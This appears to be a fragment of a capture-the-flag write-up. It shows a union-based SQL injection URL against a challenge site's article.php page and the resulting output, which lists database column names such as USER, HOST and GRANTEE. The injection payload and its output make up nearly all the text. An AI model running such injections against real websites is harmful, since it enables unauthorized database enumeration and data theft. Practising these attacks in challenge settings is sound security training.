 chall.bunkerity.com:8001/article.php?id=1 UNION SELECT column_name ,2 FROM information_schema.columns --
hello world
this is my website, welcome !
USER
2
HOST
2
GRANTEE
2
GRANTEE_HOST
2
ROLE_NAME
2